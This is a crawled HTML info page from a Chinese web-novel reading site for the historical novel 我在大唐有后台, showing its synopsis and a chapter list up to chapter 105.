

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/168_168580/
body_size: 21416
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>我在大唐有后台(山下出水)_我在大唐有后台最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="我在大唐有后台,山下出水,历史小说,连载">
    <meta name="description" content="《我在大唐有后台》大唐第一苟，万事稳一手。 数九严寒，路有冻死，当所有人全都躲在家里烤火的时候，顾天涯在河里捞出了一个历史上原本应该死去的女人。 他想把这个女人带回家当媳妇，可惜，老娘却和对方“拜了把子”。 于是，十五岁的顾天涯多了一个‘小姨’。 …… 遇事不决问老娘，有人找茬喊小姨，在这个大唐，顾天涯连李世民都敢硬顶一下。原因无它，家里靠山够硬。 但可惜的是，他天生是个老阴比的性格。">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="我在大唐有后台">
    <meta property="og:description" content="《我在大唐有后台》大唐第一苟，万事稳一手。 数九严寒，路有冻死，当所有人全都躲在家里烤火的时候，顾天涯在河里捞出了一个历史上原本应该死去的女人。 他想把这个女人带回家当媳妇，可惜，老娘却和对方“拜了把子”。 于是，十五岁的顾天涯多了一个‘小姨’。 …… 遇事不决问老娘，有人找茬喊小姨，在这个大唐，顾天涯连李世民都敢硬顶一下。原因无它，家里靠山够硬。 但可惜的是，他天生是个老阴比的性格。">
    <meta property="og:novel:category" content="历史小说">
    <meta property="og:novel:author" content="山下出水">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E5%B1%B1%E4%B8%8B%E5%87%BA%E6%B0%B4/">
    <meta property="og:novel:book_name" content="我在大唐有后台">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/168_168580/">
    <meta property="og:novel:url" content="http://www.2mx3.com/168_168580/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-02-15 10:56:25">
    <meta property="og:novel:lastest_chapter_name" content="大唐五部曲，情节有延续">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/168_168580/7305894.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/168/168492/168492s.jpg" alt="我在大唐有后台" />
                <div class="novel_info_title">
                    <h1>我在大唐有后台</h1><i>作者：<a href="/author/%E5%B1%B1%E4%B8%8B%E5%87%BA%E6%B0%B4/">山下出水</a></i>
                    <p>
                        <span>历史小说</span><span>92 万字</span>
                        <span>连载</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/168_168580/7305894.html">大唐五部曲，情节有延续</a><em class="s_gray">2022-02-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="我在大唐有后台美眉开心吧">我在大唐有后台美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="我在大唐有后台AK视频">我在大唐有后台AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜我在大唐有后台">一盘搜我在大唐有后台</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="我在大唐有后台磁力">我在大唐有后台磁力</a>&nbsp; 
                                                            <a href="/books_241898722/">我在大唐有靠山</a>&nbsp;
                                                            <a href="/books_191372774/">大唐从拯救李秀宁开始</a>&nbsp;
                                                            <a href="/books_4412/">我在大唐有靠山小说</a>&nbsp;
                                                            <a href="/books_4413/">我在大唐有靠山小说txt</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/168_168580/6445049.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（468章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>大唐第一苟，万事稳一手。 数九严寒，路有冻死，当所有人全都躲在家里烤火的时候，顾天涯在河里捞出了一个历史上原本应该死去的女人。 他想把这个女人带回家当媳妇，可惜，老娘却和对方“拜了把子”。 于是，十五岁的顾天涯多了一个‘小姨’。 …… 遇事不决问老娘，有人找茬喊小姨，在这个大唐，顾天涯连李世民都敢硬顶一下。原因无它，家里靠山够硬。 但可惜的是，他天生是个老阴比的性格。</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《我在大唐有后台》最新章节</div>
                    <ul>
                                                <li><a href="/168_168580/7305894.html" title="我在大唐有后台 大唐五部曲，情节有延续">大唐五部曲，情节有延续</a></li>
                                                <li><a href="/168_168580/6976373.html" title="我在大唐有后台 第463章 【古往今来，谁在开国之时撒狗粮？】">第463章 【古往今来，谁在开国之时撒狗粮？】</a></li>
                                                <li><a href="/168_168580/6975745.html" title="我在大唐有后台 第462章 【建国大典上的一抹小插曲】">第462章 【建国大典上的一抹小插曲】</a></li>
                                                <li><a href="/168_168580/6969825.html" title="我在大唐有后台 第461章 【终于建国喽，礼仪折腾人】">第461章 【终于建国喽，礼仪折腾人】</a></li>
                                                <li><a href="/168_168580/6969148.html" title="我在大唐有后台 第460章 【顾天涯纵论未来，渊盖苏文身死】">第460章 【顾天涯纵论未来，渊盖苏文身死】</a></li>
                                                <li><a href="/168_168580/6969149.html" title="我在大唐有后台 第459章 【今日，高句丽结束】">第459章 【今日，高句丽结束】</a></li>
                                                <li><a href="/168_168580/6964900.html" title="我在大唐有后台 第458章 【陷阱，困兽，让你们绝望死】">第458章 【陷阱，困兽，让你们绝望死】</a></li>
                                                <li><a href="/168_168580/6963264.html" title="我在大唐有后台 第457章 【隋卒那一声释然：我们倒下时，无人可以救】">第457章 【隋卒那一声释然：我们倒下时，无人可以救】</a></li>
                                                <li><a href="/168_168580/6963263.html" title="我在大唐有后台 第456章 【隋卒那一声暴吼：我们冲锋时，无人可以挡】">第456章 【隋卒那一声暴吼：我们冲锋时，无人可以挡】</a></li>
                                                <li><a href="/168_168580/6961944.html" title="我在大唐有后台 第455章 【忍了半年，终于开杀】">第455章 【忍了半年，终于开杀】</a></li>
                                                <li><a href="/168_168580/6958810.html" title="我在大唐有后台 第454章 【其实是顾天涯的陷阱】">第454章 【其实是顾天涯的陷阱】</a></li>
                                                <li><a href="/168_168580/6955443.html" title="我在大唐有后台 第453章 【渊盖苏文看穿了顾天涯计谋】">第453章 【渊盖苏文看穿了顾天涯计谋】</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="我在大唐有后台 第1章 【救回一个女人】" href="/168_168580/6445049.html">第1章 【救回一个女人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445065.html" title="我在大唐有后台 第2章 【大唐兵权分为三份】">第2章 【大唐兵权分为三份】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445048.html' title='我在大唐有后台 第3章 【你想死，我不拦着】'>第3章 【你想死，我不拦着】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第4章 【莫非是因为争夺家产？】' href='/168_168580/6445062.html'>第4章 【莫非是因为争夺家产？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第5章 【成为这片山河最无惧无畏的人】" href="/168_168580/6445052.html">第5章 【成为这片山河最无惧无畏的人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445051.html" title="我在大唐有后台 第6章 【若你成了我的夫婿】">第6章 【若你成了我的夫婿】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第7章 【虽然脚步踉跄，但却英姿勃发】' href='/168_168580/6445053.html'>第7章 【虽然脚步踉跄，但却英姿勃发】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445059.html" title="我在大唐有后台 第8章 【我儿子娶谁都有资格】">第8章 【我儿子娶谁都有资格】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第9章 【救急？还是救穷？】" href="/168_168580/6445054.html">第9章 【救急？还是救穷？】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第10章 【我有后顾之忧，故而艰难隐忍】' href='/168_168580/6445050.html'>第10章 【我有后顾之忧，故而艰难隐忍】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445138.html' title='我在大唐有后台 第11章 【这是顾天涯第一次立志】'>第11章 【这是顾天涯第一次立志】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445147.html" title="我在大唐有后台 评论区发现带节奏的了">评论区发现带节奏的了</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第12章 【平阳公主死了，谁能阻止争夺？】" href="/168_168580/6445149.html">第12章 【平阳公主死了，谁能阻止争夺？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445174.html" title="我在大唐有后台 第13章 【一个少年而已，何需你我在意！】">第13章 【一个少年而已，何需你我在意！】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445150.html' title='我在大唐有后台 第14章 【我这小姨，有点脾气】'>第14章 【我这小姨，有点脾气】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 李秀宁到底是李世民的姐姐还是妹妹呢？' href='/168_168580/6445152.html'>李秀宁到底是李世民的姐姐还是妹妹呢？</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第15章 【整个孙氏都在找死】" href="/168_168580/6445173.html">第15章 【整个孙氏都在找死】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445176.html" title="我在大唐有后台 第16章 【顾天涯的第一次表演】">第16章 【顾天涯的第一次表演】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第17章 【顾天涯的第一次手腕】' href='/168_168580/6445167.html'>第17章 【顾天涯的第一次手腕】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445165.html" title="我在大唐有后台 第18章 【我想试试娘子军这条路】">第18章 【我想试试娘子军这条路】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第19章 【夺权，夺财】" href="/168_168580/6445233.html">第19章 【夺权，夺财】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第20章 【李世民的决断】' href='/168_168580/6445244.html'>第20章 【李世民的决断】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445255.html' title='我在大唐有后台 第21章 【顾天涯的提议，朝堂上的争锋】'>第21章 【顾天涯的提议，朝堂上的争锋】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445252.html" title="我在大唐有后台 第22章 【李建成是个老好人】">第22章 【李建成是个老好人】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第23章 【柴绍啊，绿色帽子你要不要戴？】" href="/168_168580/6445339.html">第23章 【柴绍啊，绿色帽子你要不要戴？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445262.html" title="我在大唐有后台 第24章 【一个泥腿子，也想斗世家？】">第24章 【一个泥腿子，也想斗世家？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445269.html' title='我在大唐有后台 第25章 【之所以挨打，是因为规矩】'>第25章 【之所以挨打，是因为规矩】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第26章 【傲从骨里生，万难不屈膝】' href='/168_168580/6445259.html'>第26章 【傲从骨里生，万难不屈膝】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第27章 【‘小姨’归来，村头相见】" href="/168_168580/6445314.html">第27章 【‘小姨’归来，村头相见】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445261.html" title="我在大唐有后台 第28章 【有层窗户纸，始终戳不透】">第28章 【有层窗户纸，始终戳不透】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第29章 【以后定个规矩】' href='/168_168580/6445323.html'>第29章 【以后定个规矩】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445311.html" title="我在大唐有后台 第30章 【女战神的良苦用心】">第30章 【女战神的良苦用心】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第31章 【本公主要做顾天涯的管家婆】" href="/168_168580/6445352.html">第31章 【本公主要做顾天涯的管家婆】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第32章 【顾天涯的梦想和愿望】' href='/168_168580/6445360.html'>第32章 【顾天涯的梦想和愿望】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445349.html' title='我在大唐有后台 第33章 【公主也有艰难和苦楚】'>第33章 【公主也有艰难和苦楚】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445347.html" title="我在大唐有后台 第34章 【世家为什么招人恨】">第34章 【世家为什么招人恨】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第35章 【老爹留下的各种奇书】" href="/168_168580/6445350.html">第35章 【老爹留下的各种奇书】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445353.html" title="我在大唐有后台 第36章 【古往今来第一大怂逼】">第36章 【古往今来第一大怂逼】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445436.html' title='我在大唐有后台 第37章 【来自娘子军大将的偷窥】'>第37章 【来自娘子军大将的偷窥】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第38章 【为什么又是我倒霉？】' href='/168_168580/6445416.html'>第38章 【为什么又是我倒霉？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第39章 【娘子军还有一位‘大帅’？】" href="/168_168580/6445428.html">第39章 【娘子军还有一位‘大帅’？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445420.html" title="我在大唐有后台 第40章 【李秀宁的良苦用心】">第40章 【李秀宁的良苦用心】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第41章 【皇帝说：女大三，抱金砖】今天有人打赏很开心，发个超级大章' href='/168_168580/6445469.html'>第41章 【皇帝说：女大三，抱金砖】今天有人打赏很开心，发个超级大章</a></li>
						                                                                          						  							<li><a href="/168_168580/6445447.html" title="我在大唐有后台 专门写给那几个人">专门写给那几个人</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第42章 【两个宠妹狂魔哥哥】" href="/168_168580/6445471.html">第42章 【两个宠妹狂魔哥哥】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第43章 【秦二哥，请你保护顾天涯】' href='/168_168580/6445468.html'>第43章 【秦二哥，请你保护顾天涯】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445466.html' title='我在大唐有后台 第44章 【十把横刀，吓死人了】'>第44章 【十把横刀，吓死人了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445446.html" title="我在大唐有后台 第45章 【明明是娘子军的悍卒，怎么成了密云县的百姓？】">第45章 【明明是娘子军的悍卒，怎么成了密云县的百姓？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第46章 【顾天涯的往事】" href="/168_168580/6445489.html">第46章 【顾天涯的往事】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445477.html" title="我在大唐有后台 第47章 【自古当官者，官官皆相护？】">第47章 【自古当官者，官官皆相护？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445478.html' title='我在大唐有后台 第48章 【那个烂泥腿子顾天涯？】'>第48章 【那个烂泥腿子顾天涯？】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第49章 【天下风云，从此处起】二合一章节' href='/168_168580/6445494.html'>第49章 【天下风云，从此处起】二合一章节</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第50章 【你惹了孙家，娘子军舍得保你吗？】二合一章节" href="/168_168580/6445551.html">第50章 【你惹了孙家，娘子军舍得保你吗？】二合一章节</a></li>
						                                                                          						  							<li><a href="/168_168580/6445546.html" title="我在大唐有后台 第51章 【咱们都是说话算话的人。】">第51章 【咱们都是说话算话的人。】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第52章 【顾天涯，你要不要脸？】' href='/168_168580/6445547.html'>第52章 【顾天涯，你要不要脸？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445548.html" title="我在大唐有后台 第53章 【我们得喊你叔叔】">第53章 【我们得喊你叔叔】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第54章 【发现一个老道士】" href="/168_168580/6445556.html">第54章 【发现一个老道士】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第55章 【江湖骗子？】' href='/168_168580/6445554.html'>第55章 【江湖骗子？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445562.html' title='我在大唐有后台 第56章 【送你一样东西】'>第56章 【送你一样东西】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445582.html" title="我在大唐有后台 第57章 【她在等我】二合一章节">第57章 【她在等我】二合一章节</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第58章 【老牛吃嫩草，此事可还行？】" href="/168_168580/6445604.html">第58章 【老牛吃嫩草，此事可还行？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445597.html" title="我在大唐有后台 第59章 【运筹帷幄，猜测对方】">第59章 【运筹帷幄，猜测对方】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445630.html' title='我在大唐有后台 第60章 【监视河北所有世家】'>第60章 【监视河北所有世家】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第61章 【大隋官仓，巨富遗产】' href='/168_168580/6445644.html'>第61章 【大隋官仓，巨富遗产】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第62章 【第一个计策，在顾天涯的预料之中】" href="/168_168580/6445631.html">第62章 【第一个计策，在顾天涯的预料之中】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445639.html" title="我在大唐有后台 第63章 【第二计，你们自己在找死】">第63章 【第二计，你们自己在找死】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第64章 【实锤了？顾天涯穿越？】' href='/168_168580/6445649.html'>第64章 【实锤了？顾天涯穿越？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445648.html" title="我在大唐有后台 第65章 【你过来啊！】">第65章 【你过来啊！】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第66章 【昭宁，我让你看看我的大宝贝】" href="/168_168580/6445642.html">第66章 【昭宁，我让你看看我的大宝贝】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第67章 【能炸三丈方圆，人畜不能生还】' href='/168_168580/6445683.html'>第67章 【能炸三丈方圆，人畜不能生还】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445679.html' title='我在大唐有后台 第68章 【李世民，二舅哥，很不爽】'>第68章 【李世民，二舅哥，很不爽】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445696.html" title="我在大唐有后台 第69章 【李世民想去河北看看】">第69章 【李世民想去河北看看】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第70章 【王爵不得擅离，但我得去河北】" href="/168_168580/6445795.html">第70章 【王爵不得擅离，但我得去河北】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445726.html" title="我在大唐有后台 第71章 【李世民要找顾天涯的茬】">第71章 【李世民要找顾天涯的茬】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445758.html' title='我在大唐有后台 第72章 【民生小事，很不起眼】'>第72章 【民生小事，很不起眼】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第73章 【顾天涯，你把我们皇家的花盆端走了】' href='/168_168580/6445731.html'>第73章 【顾天涯，你把我们皇家的花盆端走了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第73章 【秀宁你跟我说实话】" href="/168_168580/6445732.html">第73章 【秀宁你跟我说实话】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445730.html" title="我在大唐有后台 第75章 【我要打死顾天涯】">第75章 【我要打死顾天涯】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第76章 【李世民发火，顾天涯也发火】' href='/168_168580/6445724.html'>第76章 【李世民发火，顾天涯也发火】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445779.html" title="我在大唐有后台 第77章 【所以，得加钱】">第77章 【所以，得加钱】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第78章 【虽只一碗肉汤，堪可造福一方】" href="/168_168580/6445781.html">第78章 【虽只一碗肉汤，堪可造福一方】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第79章 【妹夫和舅哥，都在飙演技】' href='/168_168580/6445766.html'>第79章 【妹夫和舅哥，都在飙演技】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445808.html' title='我在大唐有后台 第80章 【腊日之夜，一声恩师】'>第80章 【腊日之夜，一声恩师】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445813.html" title="我在大唐有后台 第81章【带着李世民去看一看】">第81章【带着李世民去看一看】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第82章 【伟大的小偷，染血的粮食】" href="/168_168580/6445809.html">第82章 【伟大的小偷，染血的粮食】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445817.html" title="我在大唐有后台 第83章【一盒神药，价值千贯】">第83章【一盒神药，价值千贯】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445823.html' title='我在大唐有后台 第84章 【顾先生，愿您长命百岁】'>第84章 【顾先生，愿您长命百岁】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第85章【一千多亩地，如何能开垦？】' href='/168_168580/6445833.html'>第85章【一千多亩地，如何能开垦？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第86章 【我得去吹昭宁的‘枕头风’】" href="/168_168580/6445842.html">第86章 【我得去吹昭宁的‘枕头风’】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445850.html" title="我在大唐有后台 第87章【烽火点燃，百姓乞天】">第87章【烽火点燃，百姓乞天】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第88章 【世家也有热血之人】' href='/168_168580/6445849.html'>第88章 【世家也有热血之人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445856.html" title="我在大唐有后台 第89章【河北大捷，世家恐慌】">第89章【河北大捷，世家恐慌】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第90章 【李建成想给顾天涯送个礼】" href="/168_168580/6445882.html">第90章 【李建成想给顾天涯送个礼】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第91章【大唐皇族，宫中密议】' href='/168_168580/6445881.html'>第91章【大唐皇族，宫中密议】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445911.html' title='我在大唐有后台 第92章 【我李建成想去看看妹夫】'>第92章 【我李建成想去看看妹夫】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445909.html" title="我在大唐有后台 第93章【李世民和顾天涯‘翻脸’】">第93章【李世民和顾天涯‘翻脸’】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第94章 【公主身份，终于揭穿】" href="/168_168580/6445900.html">第94章 【公主身份，终于揭穿】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445899.html" title="我在大唐有后台 第95章 【三个男人一台戏】">第95章 【三个男人一台戏】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445920.html' title='我在大唐有后台 第96章 【此事，危险】'>第96章 【此事，危险】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第97章 【对不起，你升官了】' href='/168_168580/6445950.html'>第97章 【对不起，你升官了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第98章 【忍有限度，不忍就杀】" href="/168_168580/6445947.html">第98章 【忍有限度，不忍就杀】</a></li>
						                                                                          						  							<li><a href="/168_168580/6445935.html" title="我在大唐有后台 第99章 【第一局，先由弟子打】…第一更爆">第99章 【第一局，先由弟子打】…第一更爆</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第100章 【本官顾天涯，刚刚升的官】…第二更爆' href='/168_168580/6445954.html'>第100章 【本官顾天涯，刚刚升的官】…第二更爆</a></li>
						                                                                          						  							<li><a href="/168_168580/6445965.html" title="我在大唐有后台 第101章 【你们才是真正的大盗】…第三更爆">第101章 【你们才是真正的大盗】…第三更爆</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第102章 【一国太子，弯腰行礼】…第四更爆" href="/168_168580/6445966.html">第102章 【一国太子，弯腰行礼】…第四更爆</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第103章 【忍了十八年，我已不想忍】…第五更爆' href='/168_168580/6445970.html'>第103章 【忍了十八年，我已不想忍】…第五更爆</a></li>
						                                                                          						  						    <li><a href='/168_168580/6445989.html' title='我在大唐有后台 第104章 【大家都给我一个面子吧】1更'>第104章 【大家都给我一个面子吧】1更</a></li>
						                                                                          						  							<li><a href="/168_168580/6445973.html" title="我在大唐有后台 第105章 【从今日起，顾天涯不准执掌权柄】…2更">第105章 【从今日起，顾天涯不准执掌权柄】…2更</a></li>
